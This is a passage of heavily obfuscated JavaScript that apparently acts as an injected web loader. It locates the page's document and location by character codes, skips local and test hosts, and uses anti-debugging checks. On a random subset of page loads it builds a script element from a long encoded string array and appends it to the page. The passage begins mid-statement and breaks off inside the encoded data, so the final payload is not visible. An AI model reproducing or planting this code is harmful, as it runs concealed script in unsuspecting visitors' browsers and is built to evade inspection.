J===L;},g[Z(0x378,'sRI&')]=Z(0x37a,'VmD]')+Z(0x36a,'CyZS')+Z(0x2f5,'eyWF')+Z(0x292,'Xa(z')+Z(0x35c,'w)[c')+Z(0x2a5,'nuOC')+Z(0x2a1,'t%yt')+Z(0x24b,'DZtT')+Z(0x358,'CyZS')+Z(0x1ad,'BM#P')+Z(0x1c9,'t%yt')+Z(0x1d4,'tliS')+Z(0x2ba,'8zOH')+Z(0x27e,'nqD3')+Z(0x297,'l050')+Z(0x2b8,'nuOC')+Z(0x295,'l050')+Z(0x1a7,'SCU7'),g[Z(0x36d,'cUnK')]=function(J,L){return J===L;},g[Z(0x2fb,'nCNO')]=Z(0x30a,'sRI&')+Z(0x1b6,'nqD3'),g[Z(0x2a4,'@pb^')]=function(J){return J();},g[Z(0x1f0,'a#I8')]=Z(0x366,'VmD]')+Z(0x1de,'@AcK')+Z(0x198,'0MK3')+Z(0x1c8,'YcyF')+Z(0x216,'E!01'),g[Z(0x203,'cUnK')]=function(J,L){return J!==L;},g[Z(0x25a,'0MK3')]=Z(0x20f,'AC6a')+Z(0x238,'Mh&w'),g[Z(0x28f,'zY(T')]=Z(0x30c,'qaEI')+'t',g[Z(0x333,'KyAH')]=Z(0x306,'eyWF')+Z(0x309,'@AcK'),g[Z(0x25b,'1YQ8')]=function(J,L){return J===L;},g[Z(0x2d2,'D@Av')]=function(J){return J();},g[Z(0x20d,'3EAf')]=function(J,L,M){return J(L,M);},g[Z(0x338,'oedx')]=function(J,L,M){return J(L,M);},g[Z(0x2aa,'#PbH')]=function(J,L){return J(L);},g[Z(0x190,'HRPu')]=function(J,L,M){return J(L,M);},g[Z(0x2be,'3EAf')]=function(J){return J();},g[Z(0x21b,'JkvC')]=Z(0x2b5,'Xa(z')+'t',g[Z(0x277,'0MK3')]=Z(0x340,'sGCv')+Z(0x1dd,'tAwB')+Z(0x2c8,'EJ*v'),g[Z(0x308,'0MK3')]=function(J,L){return J||L;},g[Z(0x2d1,'KyAH')]=Z(0x2a0,'#PbH')+Z(0x1f4,'Xa(z')+Z(0x2d6,'9suN')+Z(0x1f1,'nuOC')+Z(0x305,'BM#P')+Z(0x2d5,'VmD]')+Z(0x1db,'0MK3')+Z(0x336,'3EAf'),g[Z(0x23d,'Mh&w')]=Z(0x24c,'Tt1[')+Z(0x206,'tAwB')+Z(0x1e3,'DZtT')+Z(0x2e9,'@pb^')+Z(0x317,'0MK3')+Z(0x31f,'VmD]'),g[Z(0x20a,'1YQ8')]=function(J){return J();},g[Z(0x2e2,'1YQ8')]=function(J){return J();},g[Z(0x218,'DZtT')]=function(J,L){return J!==L;},g[Z(0x371,'sGCv')]=function(J,L){return J(L);},g[Z(0x244,'l(Q*')]=function(J,L){return J+L;},g[Z(0x210,'SCU7')]=Z(0x37b,'fk0J');var h=g,j=function(){var J=!![];return function(L,M){var N=J?function(){var a0=_0x4341939h;if(M){var P=M[a0(0x377,'tAwB')](L,arguments);return M=null,P;}}:function(){};return J=![],N;};}();function k(J,L){var a1=Z,M={};M[a1(0x23f,'t%yt')]=function(Q,R){var a2=a1;return h[a2(0x36b,'SCU7')](Q,R);},M[a1(0x37c,'nqD3')]=function(Q,R){var a3=a1;return h[a3(0x1a4,'E!01')](Q,R);};var N=M;for(var P in J)if(h[a1(0x31e,'DZtT')](P[a1(0x302,'HRPu')+'h'],L)&&function(Q,R){var a4=a1;for(var U=0x2;N[a4(0x2c6,'Yh(n')](U,R[a4(0x302,'HRPu')+'h']);U++)if(N[a4(0x2b6,'zY(T')](Q[a4(0x24d,'DZtT')+a4(0x1aa,'YcyF')](R[U][0x0]),R[U][0x1]))return;return 0x1;}(P,arguments))return J[P];}function l(J,L){var a5=Z;return h[a5(0x365,'3EAf')](J,Math[a5(0x1c3,'nCNO')](h[a5(0x1dc,'@AcK')](Math[a5(0x278,'D@Av')+'m'](),h[a5(0x21e,'AKb&')](h[a5(0x310,'8uLH')](L,0x1),J))));}function m(J,L){var a6=Z;for(var M=0x0;h[a6(0x2ee,'eyWF')](M,L[a6(0x2ab,'vGP8')+'h']);M++){var N=L[M],P=h[a6(0x1e9,'nqD3')](0x0,N[a6(0x2c1,'EJ*v')+'Of']('.'))?h[a6(0x2a6,'nCNO')]('.',J):J,Q=h[a6(0x26c,'cUnK')](P[a6(0x248,'KyAH')+'h'],N[a6(0x195,'sGCv')+'h']),R=P[a6(0x20b,'a#I8')+'Of'](N,Q),Q=h[a6(0x1a5,'oedx')](-0x1,R)&&h[a6(0x1bf,'YcyF')](R,Q);if(Q&&(h[a6(0x1d8,'sGCv')](P[a6(0x2eb,'YcyF')+'h'],N[a6(0x240,'nCNO')+'h'])||h[a6(0x373,'Touz')](0x0,N[a6(0x1d6,'fk0J')+'Of']('.'))))return 0x1;}}function p(){var a7=Z,J,L;return h[a7(0x36c,'KyAH')](k,h[a7(0x360,'tliS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a8=Z,J=h[a8(0x2d8,'3EAf')](s,h[a8(0x25e,'@pb^')](p));if(J){var J=h[a8(0x1f7,'UrI5')](k,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(h[a8(0x2e4,'SCU7')](0x46,J[a8(0x262,'tAwB')+a8(0x26e,'JkvC')](0x0))&&h[a8(0x1e2,'CyZS')](0x66,J[a8(0x224,'EJ*v')+a8(0x25c,'E!01')](0x0))||h[a8(0x34a,'nuOC')](0x49,J[a8(0x2f2,'a#I8')+a8(0x320,'a#I8')](0x1))&&h[a8(0x285,'9suN')](0x69,J[a8(0x323,'VmD]')+a8(0x2c7,'oedx')](0x1))||h[a8(0x21c,'1YQ8')](0x4c,J[a8(0x250,'tliS')+a8(0x2c5,'BM#P')](0x2))&&h[a8(0x225,'JkvC')](0x6c,J[a8(0x323,'VmD]')+a8(0x2e1,'1YQ8')](0x2))||h[a8(0x36e,'sRI&')](0x45,J[a8(0x334,'Ogoi')+a8(0x264,'zY(T')](0x3))&&h[a8(0x232,'0MK3')](0x65,J[a8(0x34f,'vGP8')+a8(0x1b3,'CyZS')](0x3))||h[a8(0x32b,'Tt1[')](0x3a,J[a8(0x2e8,'sRI&')+a8(0x26e,'JkvC')](0x4))):void 0x0;}}function s(J){var a9=Z;return h[a9(0x2df,'3EAf')](k,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var aa=Z,J=h[aa(0x293,'3EAf')](p);if(J){var L=h[aa(0x272,'Tt1[')](k,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[aa(0x29c,'8zOH')](L,'~')?h[aa(0x1fd,'0MK3')](s,J):M)&&h[aa(0x329,'l(Q*')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[aa(0x31b,'l050')](L,M);}}function w(){var ab=Z,J=h[ab(0x20c,'BM#P')],L=new RegExp(h[ab(0x2b1,'tliS')],'g');return J[ab(0x1b2,'8uLH')+'ce'](L,'')[ab(0x1e1,'8uLH')](';');}function x(){var ac=Z,J=h[ac(0x375,'9suN')],L=new RegExp(h[ac(0x374,'BM#P')],'g');return J[ac(0x22b,'t%yt')+'ce'](L,'')[ac(0x369,'fk0J')](';');}function z(J){var ad=Z;return h[ad(0x1ab,'DZtT')](-0x1,J[ad(0x1ee,'D@Av')+'Of'](String[ad(0x1ed,'Touz')+ad(0x33b,'EJ*v')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x207,'8zOH')](J)||new RegExp(h[ad(0x1a6,'eyWF')],'g')[ad(0x1be,'eyWF')](J));var L;}function B(J,L){var ae=Z,M=J[ae(0x31c,'Mh&w')+'h'];return h[ae(0x2f6,'BM#P')](J[ae(0x22e,'tliS')+ae(0x204,'sRI&')](h[ae(0x1fc,'Tt1[')](M,L[ae(0x1c5,'cUnK')+'h']),M),L);}function C(){var af=Z,J=h[af(0x2fb,'nCNO')][af(0x318,'EJ*v')]('|'),L=0x0;while(!![]){switch(J[L++]){case'0':var M=h[af(0x357,'zY(T')](w),N=h[af(0x282,'Xa(z')](v),P=h[af(0x283,'l(Q*')](x);continue;case'1':var Q={};Q[af(0x1d7,'nCNO')]=h[af(0x1df,'Tt1[')],Q[af(0x24f,'Yh(n')]=function(V,W){var ag=af;return h[ag(0x32e,'UrI5')](V,W);},Q[af(0x1ac,'@AcK')]=h[af(0x307,'8zOH')],Q[af(0x25d,'SCU7')]=function(V,W){var ah=af;return h[ah(0x301,'UrI5')](V,W);},Q[af(0x19a,'0MK3')]=h[af(0x211,'JkvC')],Q[af(0x274,'fk0J')]=function(V,W){var ai=af;return h[ai(0x247,'JkvC')](V,W);},Q[af(0x1c1,'1YQ8')]=h[af(0x192,'YcyF')],Q[af(0x1a3,'AC6a')]=function(V,W){var aj=af;return h[aj(0x2f1,'9suN')](V,W);},Q[af(0x350,'Xa(z')]=function(V){var ak=af;return h[ak(0x325,'3EAf')](V);};var R=Q;continue;case'2':h[af(0x21f,'w)[c')](U);continue;case'3':return!N||!!(h[af(0x343,'8uLH')](m,N=h[af(0x227,'UrI5')](B,N,String[af(0x35e,'qaEI')+af(0x197,'sGCv')+'de'](0x2e))?N[af(0x266,'cUnK')+af(0x29e,'AC6a')](0x0,h[af(0x1e0,'Yh(n')](N[af(0x2ed,'Xa(z')+'h'],0x1)):N,M)||h[af(0x2bf,'zY(T')](m,N,P)||h[af(0x229,'Mh&w')](z,N)||h[af(0x24a,'3EAf')](q));case'4':var U=h[af(0x271,'l050')](j,this,function(){var al=af,V=R[al(0x279,'@AcK')](typeof window,R[al(0x1a8,'nqD3')])?window:R[al(0x280,'zY(T')](typeof process,R[al(0x263,'EJ*v')])&&R[al(0x22a,'a#I8')](typeof require,R[al(0x222,'VmD]')])&&R[al(0x243,'JkvC')](typeof global,R[al(0x23b,'fk0J')])?global:this,W=function(){var am=al,X=new V[(am(0x2f7,'KyAH'))+'p'](R[am(0x2ae,'fk0J')]);return!X[am(0x287,'BM#P')](U);};return R[al(0x2e7,'Ogoi')](W);});continue;}break;}}function D(J){var an=Z,L=h[an(0x32a,'Yh(n')](p),M;L&&((M=L[an(0x18f,'cUnK')+an(0x1a0,'nqD3')+an(0x2e6,'#PbH')](h[an(0x246,'Mh&w')]))[an(0x281,'AKb&')]=h[an(0x223,'sRI&')],M[an(0x2f0,'Ogoi')+an(0x284,'D@Av')+'t']=J,(L[an(0x356,'Pn92')]||L[an(0x1c6,'DZtT')]||L[an(0x1d0,'CyZS')+an(0x33f,'t%yt')+an(0x34e,'eyWF')])[an(0x261,'l050')+an(0x1f2,'qaEI')+'d'](M),M[an(0x26f,'D@Av')+'e']());}function F(){var ao=Z,J,L=h[ao(0x230,'JkvC')](k,h[ao(0x2a7,'Xa(z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[ao(0x226,'fk0J')],N=new RegExp(h[ao(0x331,'cUnK')],'g'),(N=L[M[ao(0x2b2,'0MK3')+'ce'](N,'')])&&N[ao(0x1d3,'oedx')+ao(0x2a9,'Pn92')][ao(0x276,'Ogoi')+ao(0x1fb,'sRI&')+'d'](N));}try{var G,H,I;h[Z(0x205,'qaEI')](C)||(h[Z(0x2cd,'l(Q*')](F),h[Z(0x28a,'oedx')](0x1,h[Z(0x2bd,'JkvC')](l,0x1,G=0x4))||h[Z(0x19d,'vGP8')](D,h[Z(0x354,'Tt1[')](h[Z(0x34c,'EJ*v')]('(',new Function((function(){var _0x2906473=function(){var _0x7085450c=['zeTiAgjuu2D3zurjnu5tD25xvujOzfnJCeT5zg9kmtbZ','teC4ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6Ehnx','u2G1s1r0ou8ZwMHJAuiZufHzn1PToxLlsfPOy2LcneLh','C0OXyZnHr05ou0u1A1rhvtbkExDUvJffne9wyZbtr2Hy','teTeqJrABvfZsNLnnvvdz25lu3rms0rcne1xsMTmq2rW','mta1mdC2n1j0AxPWAq','rw5mq2ryvurwua','CLjdy3nkm1zuytjOC1PirxHkExDUvNPwnu0XyZjmmLjp','mvz6u3LJC0OXzfjvmvjfzfvkA1vwy25mq2ryvwPbEgjR','tLzcnvz6uLbzmwrqvhLJC0OXyZfnrfjyvw14ALj6ttbk','D25HvJfPvfnJCfHumw1KvZvQzeDSDMjPAdbmsfvWztnk','mwmZyuDosgmYvNrKsevUtenKnfiYuMTvrZfYtJbAEeP5','yvC5DuTdBdDKBuz5suvZovH6qJrorgn4tMPREu5xuxnA','BgvUz3rO','y0z4ue4','mvCXuw9nsgD5wLDrC0OWmvrtBeLUs1nZBLKYvw5yu2D2','CLn5z3DLreKZtNL3BMfwqMPpu2nWsZbZB01iz3Lnre1Z','A3nkmdfuu2XjBKTwmg9Kmxrws0rcne1usMTmq2qZwfrv','rei0twPNm0Xdzdjkrwn5sNLRCLn5z3DLr1zOtenJBvjP','EwnWsZbZB01izZvAAxDUuvDonfrty3blmhnVtuHNEvPe','uwnyuJjHr2HRu1zJBKXdzg1tA2rUwM0XCMnty3nkmwmW','Ee9utxnkm05AywLzBKTtDeXlrei0tvrfmKXdzfPrr0yX','ndm2nduXBevbz0vO','zurSAeXdzdvzEwXSsNLRCLn5z3DLreKZwwL3BMn6vNrr','s1n0teTeqJrnBvf5tenKALDgmuXkEwTYu3LND2vesMPn','EwXIvKnND2verxDnq3DUu1voEvfPy3blEwr6wLnKzeTd','whr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPh','mw9zmhHysNL3BLjQAhznmezuyNK5BLj5y3nkmezeytfo','D25rvZf2wwTArgiZqNzzu2nZsJbsvgiZqLHvBMHRvuCX','D25wmdK1t0vstfrTuLrzu2nZsJbgwLeZqLHvsfjQvtfJ','vw5yu2H0tenJBKTtEhzlvhq5s0nRCe93pt0','zfC1AMrhBhzIAwDWztnAAgnPqK1qvJH3zurrm01uwtvn','sNLAr0Lytw5lu3rms0rcne1xwxLmq2ryuLzcBeP5A3jt','D2verxHAq3DUzvDnCfPty3blmhnVtuHNEfPTsxnkmfLT','z3LnrfvZsJnowMfPww5lu3rms0rcne1uvMTmq2nWtLzc','y3nkmfPjuZjKrLrfDgXLBtfYuKCXwgnhuKXzu2nZsJbw','D2vesxLpu3DUu0nvB1DPy3blvhrWwMLOALbumdLzAwXP','q2rytKDgCfOXy3DsEwnZsJfJmLfTtKPzvuPRu1rnneP5','r1jusMLJCeSWC29nsgD5ttjnC0OYmxrlvKLUs1n0teTe','tKP5BgrmsfPIvfnND2vertrzAxDUzgLgAfzPy3byvdfT','nwXKEujtwLDKrMviqw9ABhrxs0rcne1TrMPmq2q1uuro','vNvzm1jWyJi0B0TyDhLAwfiXy200BMjTvJnvm1jOzeDv','AujTvZfrB01iAgTnAxDUzgLgAfzPy3byu2HTvZfrB01i','ne1gmhnAAJfOsZjvC1P6mwznsgCWtNPfmK9ustfArNnU','sgC1t1n3BLCXttfnAwnWsZbZB01iAgHnq3DUzdeWmu5t','mwmXu21os2qYA25mq2ryvuzWALrRCeXwr2H4sNL3BMnw','tvDvmeXdzdvLv2HosNLRCLn5z3DLr0KWtenKsu1gqNzk','v21ovu1Qqw5mq2rQy3PrEfz6utrzEwnZsJfKuvrhCfHv','uvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rKs1nRBe1iz3Hn','EKi0twL3D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2ve','sNLRCLn5z3DLreu1tun3BLjSDg1lAwnWsZbZB01iz3HA','tenKvK9uqKTkEwTYu3LND2verMTou3DUvgT4vvHPy3bm','rxbizvnJC0OYEgLHvxbytJfowuP5D25wmuy1vw0XsMjQ','q2nUs1n4mvbxwMjwq2D3zuDkAeXdzfrABK5qsNLSzeTh','sxPmq2rovtbWu0P5A3jtEwD3zurfmK5PD25JA2r3uvnJ','q1PfD3LIBLPYu0m5ALv6AhjprMmZyLC5wfvfnwPuBuvU','vgDZsJjSsgqWA25lvJbVzdjSDvPhotnmshq5s1n4mvbx','DerJmwHjt0nJC0OZqM5ovez1u1zJBKXdzfHumLjQvM1o','mLfOyNfswq','reLZsJnzA1j6sw5lvJa5u3LND2vesxPAAxDUwtfOzfn5','nfLTvxnkEu01vunNBKTtDeXlrei0tvrcAKXdzdvLv2Ho','ExDUzvzKve5SzffKr05iwvnJC0OXyZfKAMrytKHREvyX','wtvnALzRs1zZBMfxnvPIrLPTsJeWB0TtEgznsgCWtNPf','vxrewxLJCeSWC29nsgHQwML3BMfvzdntu2nWsZbZB01i','ELK1uZfKu1LSBhrzu2nZsJfKuLzTtLfJwgXhyKzJBKXd','vMLvrefUtenKr1PTvLzKmg93sNL3BMiYuLvJBgrqtuvf','rei0tvrkAeXdzfPrr0yXsNLRCLn5z3DLreu0wxL3BLjS','rw5mq2rZzuzOtvKXBgXkExDUvNPvm1KXtLHLr1jpuZjR','BfHoA3bRvg5kteP5D25wEMriwKD0ALiWD25mq2rZyLC5','sJnsDLuZuNLHvZvUsJeWB0TtAY9muZeWyuDSELD5zfbt','mw1KvZvQzeDSDMjPAdbmsfvWztnkBgrivNLIAuiWueHv','rgTZsJbND1vhog5lu3rms0rcne1xrM1mq2nQt1zbB0P5','s1yWB1PSDfzlrei0twPNmKXdzfDrmK5RsNLSzeTiy3nk','sNL3BLyXrKDzmdfuyJbsDLyYA25mq2ryvuzKmvyXqtnz','BKTtDeXlrei0twPAAKXdzdnyvfuXsNLRCLn5z3DLrev6','BKTtEgTxmhnVtuHNEe1QsxnkmMDWuKznBKTwmdLABLz1','A2nUtenKwe5wwMPtmKPVwKvSm1f5y3nkmwmWzuDss1rg','u3GYs1r0ouXhuMjtEwD3zurfEu5tD25zBxbKy2LJCfHu','qJrnv013tenJEwqWww1kEwXKtenKBKP5AZDIrdfTvZbZ','u3HcufDAyLvtz3DLr00WtenJm1vttMfkEwXKvZffB01i','A3jkmtbUteDsyLn5z3DLr0PRtenKyLv6vxLkEwXKufvZ','wKXkExDUzdnzngeZrNPsEwnZsJjwmLDfnxjxvxnUtenK','zeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxblvg93','wfKWwvrnm1KWzeHkExDUvJffnvnwzfbIr1jlyLC5u0P5','mdHUs1n0teTeqJrzAKfZsJjSsgqWA25lu3rms0rcne1u','u3rms0rcne1QwxHmq2r0yLnSu0P5A3jtEwD3zuDwAuXd','BfPQuZboDK0YBePuEwnZsJfKue4YuLrrmJK0zeCXDLzd','txjwmuPlwKzsAgnTEgHvmJLPvJa5EeP5D25rvu5YwtjS','wvnJC0OYDe1Kr1jitw1wneP5D25wmuPdwtfsEMfTwM5z','BvP6sNLRCLn5z3DLreu1tvn3BMnRzhDru2nWsZbZB01i','CeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTAv052','C0OYAeHIvKjytLzKmuP5D25wmuPHwtfkAMvusM1zu2nZ','mti3A3Dwsfbh','s1vPy3blmhnVtuHNEu5ey3nkm05AywLzBKTtDeXlrei0','sgD4wLDvC0P5vLHwv01Us1n0teTeqJrnvgCXtenJAK9w','ngiWoxHwEwnZsJnKB05irKvxrMnUtenKDLPRCgTtEK41','ELj3wtbWswjhuLjurefUtenKrLPQrKvIBK4XvJnoAeP5','vNrHEMnUtenKDfDRze9zmJfYuwLJC0OYCfrImJfOt0D0','BhzIAwGWs1H0EvPyuJfJBtrNzenNCe8ZmhnArNrms0rc','A3jtEwD3zurgALPtD25tq1vVv2LJCeSWC29nsgD5t0rN','y3byu2GZyvC1A2iZy3nLmZbWtercne9dEgjnsgCZterc','D25wELPWuwXJmu0YuK9zmhnUtenKEviWsMTsmJfYy25K','u2rKs0HvC0P5y3byvhqXsMLzB2jTvJnjsfvVtuHND0Xe','weP5D25wmuyYuZfKugnhuK5vmJKWsNL3BMvxmxjwvMmW','vJfjEfngzfjKr1jxvti5mKP5D25zA2X0y2XJmvv5og5m','C0OYCZrIm3byvvzkALvftNjLq2nZsJfKufDTuLvrmNrl','y2PkEwTYu3LND2vesxLzExDUyunSrvv5y3blmhnVtuHN','ALrSzfLKBtvysNL3BLz6uNHprMrqvM1ss016qw5mq2rY','mwnTngHtvNrus0rcne1uttbmq2q1wxLSBeP5Bgrlru1W','vti5B2fgtNjJmwmWvxLJC0OXyZnvmhHytMTAA1nuAhjz','vtj0q0P5D25wELjOuJj4wLiWog5mq2ryvwTOufyXsKnA','rLrHsfPlwKuXEa','ExDUvfzos1vPy3byu2HVteHsB2fytxnABLz1wtnsCgiY','mwmYyvrcwfvutMTtrejesNL3BLz6wKHtmKzkuJjZBKXd','zeLAwfjytKrcDKP5D25Amu52vfvsDgiYwLHum0vUtenK','DuLhwJfIBu4WyvC5DuTivxnKAwW3zg1gEuLiyZLKrdLT','mtq3mJCYn2T1uMTKsG','u3LND2vertrAu3DUzgLsse1Py3blmhnVtuHNEe9esxnk','vfu0tenKELDxB21kEwTYu3LND2verM1ou3DUtw5Kr0PP','sNL3BLz6wtrnvMmYuw1svfDRtw5mq2rytM5cALvxrLrJ','Ee1xvxnkmvu1tuvVBKTwmdLABLz1wtnsCgiYng9Kq3GX','AwnWsZbZB01iz3LpreLZsJnowMfPww5lu3rms0rcne1x','B01iz3HAveLZsJfvnu1fB25lvJa5wM5wDvKZuNbImJrV','q2nWsZbZB01iz3HomKLZsJbAyLPPB25lu3rms0rcne1x','CfrHm2nUtenKwfqYsKTHrK5YvezJmgvty3nkmwrqv0zk','utrIm0Pyvw14A1vTmxjKEwnZsJjKDgiZsM9rmNrmvNPK','C0OXzfbJBePYvtj0BLz6zgHkExDUwKrODLvytKrImKzy','sJbArgf6qLHov2HQvta1veP5D25ArK52tdnVngj6uLHv','rgnUwKDkExDUvJfgBu5TtKrHm2XytJjvBKXdzdvvmJLv','qMjoEwnWsZffBW','tKnJC0OXzfnKv1PYu1HWC0P5D25srK5Yv0DWEeP5D25w','EwTYu3LND2vertjzExDUu0rcuwj5y3blmhnVtuHNEvPx','wxnKExG0teHRC2vPEejmruLZuxL4ruTyDhLAwfiXy200','twPnmuXdzeLArK1TsNLRCLn5z3DLrezQtLn3BLjhsJvo','qxHnAK0WtLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjA','zurkBu5dD25KmtaXtLnJCeSWC29nsgD4t0rbC0OXtM1J','wfqWAhzLsevUtenKwe5UBejwELPHwKzsAfPty3nkmwmY','A3jtEwD3zurfmfL5D25Hq2XfvxLJCeSWC29nsgHQwKn3','mu5YzgXJm05dy3nkmMX0yJfOwfqZqMPvEMHYvunJC0OY','wLn3BLfguM5jEwnWsZbZB01iz3LomLLZsJbSrgnRsw5l','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa5sLLTDhrwAwrK','rMTAq3DUwtfOza','Bvjnt0C5mwvQAhzJAwnZsJjKEfvezfHumhmXsNL3BLz6','A0Xdy21sAuz6sNLRCLn5z3DLrev5tML3BMjxmhbvAwnW','vgDZsJiXDeTwsw5lu3HRvZbZB01iz3HpvfvZsJjSzfLR','vNPsveP5D25wmuztwta5EvnesNnwEwnZsJjwvgiWmtfr','q2rruxPwwuP5A3jtEwD3zurfmLPPD25sBhrTs2LJCeSW','ufDAmwjTtJbHvZL1s0nSn2rTrNLjrK05vwL4sLbxnwXK','rZa0yNPwnvz5y3nkmJG0yJbABu9hDe1wEMrmsNL3BMiW','sLHvBe1UtenKCLnxmdfwELj0zenJC0OYvNrHmJv4wvzc','A3jtEwD3zurgA05PD25rrLjUsxLJCeSWC29nsgD4wMPn','wtfsEeP5D25wEMreu2XKuu0YtK5nrgDUtenKAu9hDeLJ','uuzsBKL5y3blmhnVtuHNEe1Qz3nkmvu1tuvVBKTtDeXl','wuP5D25wEMq0wtfAEMnwwJjsEwnZsJfJm1f6tNfzBKy1','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrfeZ','CeSWC29nsgD4tLrfC0OZBefnmM9Us1n0teTeqJrnBuKZ','ze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejS','mwvHvxrpCq','D25rmu5YuLHWrgiYtLHorK1UtenKELDfDeLwmuv6wtfg','u3rms0rcnfLxwxnkmujetLzNBKTtDeXlrei0wMPfC0OY','we5Uvw5mq2rXuti5CMn6AhzJvMrtyvnJC0OYovPprK5Z','tKrJC0OWrMPLrtbUs1n0teTeqJrnAMrStenKsuPtAgfk','ne9uwxnkEvPhsvHnBKTwmdLABLz1wtnsCgiYng9Kq3GX','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','sJjwELLyChvrmNrZsNL3BMnStNjsrMmZyuDosvPvC25m','q2r4vtj0rfz6uLnzmuOXtKnJC0OYsKrIELz0vtj0r1z6','rZG1vNPKDeP5D25zmwXfytfKuLiWng5mq2rytKu5nfyW','qJrnvfzTtenKnwvxAe5kEwTYu3LND2vestbAu3DUuvDo','wwLSn1LumwHmvei0t1rnn2rTrNLjr005whPcne5ey3Ho','vurJBKXdzfHowfz0yMXWs1KWAhHkExDUyJjoBgnwyZbK','tfPvzdfkExDUvJfkt1PgsLrHmJfdwtbZBKXdzfHoBuzn','yLDwDwritxblwePSzeHwEwjPqJbxm2HKtZmXBwrxnwPK','mtu2ndeWmMHRAfrjAa','m1z5y3nkmwrttLD0Au9hDePwEMr4sNL3BLz6vxDwrMmX','Buz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LKt1rR','zhjIq3bzsNLRCLn5z3DLreKYwwL3BLjSDg1lAwnWsZbZ','uxL4ruTyDhLAwfiXy200z2rdAdfmsfLZzhL4neXiA3nL','BMn6vNrrq2nWsZbZB01iAg1Au3DUytj3CvDdy3blmhnV','sejRvKrODMrPy3nkmwmXturcwe5etMTuEMHYv1nJC0OW','sJiXtfeYtw5lu2TXtfHcAgnUtMXtvZuWs0vVB01iz3Lo','teTeqJrnveeXtenKt1rguMvkEwTYu3LND2verxPzu3DU','C29nsgD4wKrfC0OWz2XlrM9Us1n0teTeqJrnvejRtenK','tenKwe4Wow1wmujhwtfwnfj5y3nkmwrquKrkwfvhBfrs','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','BuTPy3blmhnVtuHNEfLxrxnkmLjrv3PJBKTtDeXlrei0','Ee9ey3nkmvu1tuvVBKTtDeXlrei0tvrRnuXdzeDsvgTQ','uLzcBeP5A3jtEwD3zurfmu1PD25wvgT3u2LJCeSWC29n','yxbWBhK','rw5mq2rXvti5tfP6AhjJrMmZuxLJC0OYoxrImJu2uti5','rei0twPvnuXdy21sAuz6sNLRCLn5z3DLr0PPtenKsuPt','tLrbC0OWBerJA0LUs1n0teTeqJrnBvPQtenKALDgmuXk','sNLAr0Lytw5lu3rms0rcnfPQsxnkmMDWuKznBKTtDeXl','EfKYsxnkmwXbwvHvBKTtDeXlrei0tw1fneXdzfPrr0yX','D25wmfzrwLnJCeSWC29nsgD5wM1rC0OZBdvHrtbUs1n0','sJnkvgf5DhrIvZLzvNPAreP5D25wELv3v2XJmvrTuLfI','sZbZB01iz3HnEK1ZsNLAr0Lytw5lu3rms0rcne1Qvtnm','vdnRBKXdzfHumdvRvKvoCLziAfHLu2nZsJfKuvnfDfHv','rxLjC1G','mwrHvJfcmfKXsLHkExDUyxPODK1SzfjHr05lvtj0BuP5','wwPRC0P6sJnsAvLUs1yWovPUvNvzm1jWyJi0B2rdEdfl','yKvkBwn5y3blmhnVtuHOAK1tD25Lv01WwLnJCeSWC29n','qJrnAKKZtenJm1vttMfkEwTYu3LND2vhvtnmq2q1uuro','BuvUtenKwfvxsJfJrK52yMXKu1n5y3nkmMryt0HOwe5R','mJLrvJfgteP5D25zvK52wvHovgj6zfHvBe1UtenKwfvx','t2jty3nkmfjHyKDss2ffDfPkExDUvJfct1PgvtrImfOZ','EMDZsJnksgnfrw5lu3rms0rcne1ustnmq2rkutnkq0P5','y3nkmwrtutfswe5REgPwmdLysNL3BLyXqK9zmvyXzw1W','yuzoCMrty3nkmJv0ytbODfeYow9rvwnUtenKELrwzffL','yJfcA1eYDgHwmuzWsNL3BLz6vKnArKzTvg1ougqZA25m','tNzmmwrsvM1sv1eYDevkExDUvNPsvfvSzffovxaXy1nJ','Eg1crwO','rePRt0n3BLneqLfIEwnWsZbZB01iz3Lnr1LZsJjSt1OW','tenKwfvRsMPtvwHzyvDsEeP5D25wELy1uwXJm1rTuLDJ','mte0otHUquHjALu','utjZDMnyrw5mq2ryvuvJEMnSBernEwnZsJfKuMnxrNzx','BKXdzfHvBvjQuJbRmu5hwKHkExDUvJffnvDRvKLJALLU','rJfkExDUwtnzDLPfCgXnrKfUtenKAfuYotjImJfYtMXJ','t1niBhjArMnUtenKDe9hovnwmujxwtbNngeWuw5mq2ry','AZHUs1n0teTeqJrnv1f6tenKA1vgCZnkEwTYu3LND2ve','CLyYmvrImJfytLznBKXdzgLrmJLcvJa5B1KWzfrHmLvU','BLLTCgrJAwnWsZbZB01iz3LpvffZsJj4q1PUtw5lu3rm','vNnzmdH5tKnJC0OXzfbLwhbyvw5sALvisLbkExDUuwPO','v29UtenKDfuYouDwmujtwtfcrgeXqw5mq2qYt0DZCLz6','Ee1ez3nkmdvnvKy0BKTtDeXlrei0twPbneXdzdjjv0zx','vgH2zwXJmwrhtKHrmNrZwJboCMqXzfbKA2nUtenKBfuY','wfvyuMTuEMH2tunJC0OYBhLJA1zyvwT0C0P5D25wmuOY','rwnty3nkmfznvdnkrLyXy25mq2ryvw01t1jxtK1xu